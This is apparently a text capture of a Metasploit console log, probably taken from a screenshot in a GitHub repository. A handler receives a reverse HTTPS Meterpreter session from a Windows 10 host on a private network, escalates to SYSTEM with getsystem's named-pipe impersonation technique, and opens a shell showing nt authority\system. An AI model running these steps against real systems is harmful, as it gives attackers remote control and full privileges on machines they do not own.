 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: bdor7rfi) Without a database connected that payload UUID trac
[*] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: bdor7rfi) Meterpreter will verify SSL Certificate with SHA1 ha
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: bdor7rfi) StageEncoder failed, falling back to no encoding
[*] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: bdor7rfi) Staging x64 payload (201820 bytes) ...
[!] https://0.0.0.0:443 handling request from 192.168.124.208; (UUID: bdor7rfi) Without a database connected that payload UUID trac
[*] Meterpreter session 4 opened (192.168.124.207:443 -> 127.0.0.1) at 2022-05-31 00:12:24 -0400
meterpreter > getsystem -t 4
...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
meterpreter > shell
Process 9872 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>